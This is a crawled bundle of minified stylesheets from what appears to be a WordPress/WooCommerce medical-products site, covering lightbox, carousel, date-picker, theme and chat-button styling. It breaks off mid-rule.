.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/default_thumbnail.html) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/loader.html) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{display:block;margin:2px 0;padding:4px;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:before,.bootstrap-datetimepicker-widget.dropdown-menu:after{content:'';display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid white;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:bold;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#eee}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget table td.old,.bootstrap-datetimepicker-widget table td.new{color:#777}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#337ab7;border-top-color:rgba(0,0,0,0.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{background:#eee}.bootstrap-datetimepicker-widget table td span.active{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em !important}.input-group.date .input-group-addon{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css
body_size: 4826
content:
.elementor-inner {
width: 100%;
float: left;
}
.elementor-element.elementor-widget-empty {
background-color: unset;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok {
clear: both;
}
.contact-form .input-group .form-control,.contact-form textarea {
padding: 0px 10px;
}
.pum-content #mc4wp-form-1{
width: 76%;
margin: 0 auto;
padding: 20px;
text-align: center;
}
.pum-content #mc4wp-form-1 input[type='email']{
padding: 10px;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 100%;
} 
.pum-theme-26 .pum-title, .pum-theme-enterprise-blue .pum-title {
color: #bf0311 !important;
text-align: center!important;
font-weight: 500!important;
}
.pum-content #mc4wp-form-1 input[type='submit']{
padding: 10px;
background: #bf0311;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 40%;
color:white;
cursor:pointer
} 
.welcome-img:after {
bottom: 29px;
}
.welcome-text .elementor-widget:not(:last-child) {
margin-bottom: 10px;
}
.cs-pd-space {
padding: 50px 0;
width: 100%;
float: left;
background: white;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce a.button.alt{
background: #bf0311;
color:white;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background: #bf0311;
color:white;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
font-size: 19px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
text-align: center;
}
.woocommerce ul.products li.product .price {
color: #bf0311;
font-weight: bold;
font-size: 15px;
}
input#coupon_code {
width: 150px;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
border-radius: 5px;
border: 1px solid #757575;
height: 35px;
padding-left: 10px;
}
textarea#order_comments {
height: 80px;
}
.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
float: left;
width: 100%;
}
.woocommerce-MyAccount-navigation ul {
padding: 0;
margin: 0 0 20px;
}
.woocommerce-MyAccount-navigation li {
display: inline-block;
background: #23292e;
padding: 8px 20px;
}
.woocommerce-MyAccount-navigation li a {
color: white;
} 
.woocommerce div.product .product_title {
color: #bf0311;
font-size: 27px;
margin-bottom: 10px;
}
.woocommerce .quantity .qty {
width: 88px;
height: 32px;
}
section.cs-footer-1 {
padding: 0px 0 30px;
width: 100%;
float: left;
}
section.cs-footer-1 img{
width: 160px;
padding: 4px;
background: white;
border: 1px solid gainsboro;
margin-top: 10px;
}
section.cs-footer-1 h3{
color: #bf0311;
margin-bottom: 10px;
font-size: 20px;
font-weight: 600;
}
section.cs-footer-1 p{
color:#5a5a5a;
}
.cs-last-footer {
background: #222222;
padding: 20px 0;
color: #b7b7b7;
border-top: 1px solid #424242;
}
.cs-flag img{
width: 30px;
border-radius: 2px;
}
.cs-last-footer h3{
font-size: 20px;
margin-bottom: 10px;
}
.cs-last-footer p{
font-size: 12px;
line-height: 20px;
}
.footer-cr {
padding: 15px 0;
}
.footer-cr img{
width: 100px;
height: 45px;
margin-right: 10px;
border-radius: 9%;
background: white;
padding: 2px;
}
.footer-cr span{
font-size: 24px;
color: white;
padding-top: 3px;
width: 170px;
float: left;
letter-spacing: 1px;
}
.blog .inner-banner{
display:none;
}
.blog .inner-banner.cs-2{
display:block;
}
.cs-video-clip {
background: white;
padding: 10px;
border: 1px solid gainsboro;
border-radius: 10px;
margin-top: 65px;
} 
.testimonial-holder {
border-radius: 10px;
}
.footer-cr p {
text-align: center;
}
.cs-footer-social img{
width: 100%;
background: white;
border-radius: 6px;
padding: 4px;
margin-bottom: 10px;
}
.cs-footer-social a{ 
margin-left: 10px;
}
.cs-footer-social {
margin-left: -22px;
}
.appoint{
cursor:pointer;
}
#ProductModal .modal-dialog {
width: 60%;
margin: 50px auto;
}
input.wpcf7-form-control.wpcf7-submit {
background: #bf0311;
border: 1px solid #bf0311;
color: white;
margin-top: 5px;
border-radius: 5px;
padding: 8px 20px;
}
input.wpcf7-form-control.wpcf7-submit:hover{
background: #000;
}
#ProductModal .form-control{
margin-bottom:10px;
border: 1px solid #a50d19;
}
#ProductModal label {
color: #616161;
font-weight: 600;
}
#ProductModal .modal-title{
color:#bf0311;
}
#ProductModal .modal-header .close {
font-size: 35px;
opacity: 1;
}
.comment-form {
margin-top: 10px;
}
.woocommerce .woocommerce-breadcrumb {
color: #212121;
padding: 10px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
position: relative;
width: 35%;
float: left;
}
.woocommerce div.product div.summary {
margin-bottom: 2em;
width: 65%;
float: left;
padding: 12px;
}
.cs-sdt {
width: 30%;
float: left;
}
h2.cs-widget-title {
font-size: 23px;
color: #bf0311;
background: #efefef;
padding: 7px;
margin-bottom:14px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
width: 50px;
border: 1px solid gainsboro;
padding: 4px;
margin-right: 10px;
float:left;
}
.woocommerce ul.product_list_widget li span.product-title {
font-size: 14px;
line-height: 37px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
border-bottom: 1px dotted gainsboro;
padding-bottom: 10px;
margin-bottom: 5px;
}
.woocommerce ul.product_list_widget li:last-child{
border-bottom: none;
}
.related.products h2.woocommerce-loop-product__title{
background: unset;
color:unset;
}
.related.products h2 {
font-size: 22px;
padding: 5px;
margin-bottom: 26px;
}
.woocommerce ul.products li.product a img {
border: 1px solid gainsboro;
padding: 5px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
border: 1px solid gainsboro; 
}
#review_form label{
display:block;
}
#review_form input{
width:100%;
}
#review_form input[type="checkbox"]{
width: auto;
float: left;
margin-right: 10px;
}
#review_form input[type="submit"]{
width: 110px;
float: left;
margin-bottom: 10px !important;
}
.cs-navv .screen-reader-text{
position: unset !important;
height: auto;
margin-bottom: 0;
padding-bottom: 10px;
width: 100%;
float: left;
}
.news-thumb .date {
width: 92px;
}
.cs-single-content{
width:100%;
float:left;
margin-top:10px;
}
.widget.archives ul{
padding-left: 0;
}
div#comments {
width: 100%;
float: left;
margin-top: 20px;
}
#respond .comment-form textarea {
height: 100px;
}
#respond .comment-form input{
width: 100%;
border: 1px solid #c7c7c7;
height: 35px;
}
#respond .comment-form input[type="checkbox"],#respond .comment-form input[type="submit"]{
width:auto;
border:0;
height:auto;
}
ol.comment-list {
width: 100%;
float: left;
background: #f1f1f1;
margin-top: 15px;
}
.comment-list .reply{
display:none;
}
.widget form#mc4wp-form-1 {
padding: 30px 0;
text-align: center;
border: 1px solid #9e9e9e;
}
.widget form#mc4wp-form-1 input[type="email"]{
width: 87%;
height: 45px;
padding: 5px;
border: 1px solid #9e9e9e;
border-radius: 5px;
}
.widget form#mc4wp-form-1 input[type="submit"]{
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 80%;
background: #bf0311;
}
.woocommerce-Tabs-panel iframe {
height: 642px;
border: 0;
}
.woocommerce-product-details__short-description {
border-top: 1px solid #eee;
padding: 16px 0;
border-bottom: 1px solid #eee;
margin-bottom: 13px;
}
.woocommerce-product-details__short-description h3, .woocommerce-Tabs-panel--description h3 {
text-transform: uppercase;
font-size: 17px;
font-weight: bold;
margin-bottom: 10px;
color: #000;
}
.woocommerce-product-details__short-description ul, .woocommerce-Tabs-panel--description ul {
margin: 0px 0 10px;
padding: 0 0 0 20px;
}
.woocommerce-Reviews-title, .woocommerce-Tabs-panel--description h2 {
display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding: 0 0 15px;
}
.woocommerce-product-gallery__image {
border: 1px solid #eee;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border: 1px solid #bf0311 !important;
background-color: #bf0311 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
color: #fff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #fff !important;
border-bottom: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #bf0311 !important;
}	
.woocommerce-Tabs-panel--additional_information h2 {
display: none;
}
.inner-banner.catban {
padding: 66px 0px;
height: 246px;
display: flex;
align-items: center;
justify-content: center;
}
.catban h1, h3 {
color: #fff;
}
.catban h1 {
margin: 0;
}
.catban h3 {
margin-top: 25px;
}
.catdiv {
background: rgba(0,0,0,0.6);
display: inline-block;
padding: 15px;
color: #fff;
font-size: 20px;
line-height: 2;
margin-left: -15px;
}
.businessopp {
border: 1px solid #eee;
padding: 30px 15px;
}
.businessopp textarea {
height: 107px;
}
.woocommerce-ordering {
display: none !important;
}.joinchat{--bottom:20px;--sep:20px;--header:70px;--btn:60px;--red:37;--green:211;--blue:102;--rgb:var(--red),var(--green),var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75),calc(var(--green) - 75),calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50),calc(var(--green) + 50),calc(var(--blue) + 50));--bg:rgba(var(--rgb),0.04);--tolerance:210;--bw:calc((var(--red)*0.2126 + var(--green)*0.7152 + var(--blue)*0.0722 - var(--tolerance))*-100000);--text:rgba(var(--bw),var(--bw),var(--bw),min(1,max(0.7,var(--bw))));--msg:var(--color);position:fixed;z-index:1000;right:var(--sep);bottom:var(--bottom);color:var(--text);font:normal normal normal 16px/1.625em -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;letter-spacing:0;transform:scale3d(0,0,0);transition:transform .3s ease-in-out;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{transform:scaleX(1);transition:transform .5s cubic-bezier(.18,.89,.32,1.28)}.joinchat.joinchat--left{right:auto;left:var(--sep)}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat{--bottom:6px;--sep:6px;--header:55px}}.joinchat.joinchat--dark{--msg:var(--dark)}@media (color-index:48){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--btn);min-width:var(--btn);max-width:95vw;background:#25d366;color:inherit;border-radius:calc(var(--btn)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background .2s linear;-webkit-tap-highlight-color:rgba(0,0,0,0);will-change:background-color,width}.joinchat__button:hover{background:#128c7e;transition:background 1.5s linear}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition:background .2s linear;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat--left .joinchat__button{right:auto;left:8px;flex-direction:row-reverse}[dir=rtl] .joinchat--left .joinchat__button{flex-direction:row}.joinchat__button__open{width:var(--btn);height:var(--btn);background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z'/%3E%3C/svg%3E") 50% no-repeat;background-size:60%}.joinchat--chatbox .joinchat__button__open{display:none}.joinchat__button__image{position:absolute;top:1px;right:1px;width:calc(var(--btn) - 2px);height:calc(var(--btn) - 2px);border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img{display:block;width:100%;height:100%;object-fit:cover}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--image .joinchat__button__image{opacity:1;animation:none}.joinchat--chatbox .joinchat__button__image{display:none}.joinchat__button__send{display:none;width:var(--btn);height:var(--btn);max-width:var(--btn);padding:12px 11px 12px 13px;margin:0;flex-shrink:0}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;font-weight:600;line-height:var(--btn);white-space:nowrap;opacity:0;overflow:hidden;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:200px;opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat--chatbox.joinchat--left .joinchat__button__sendtext{padding:0 24px 0 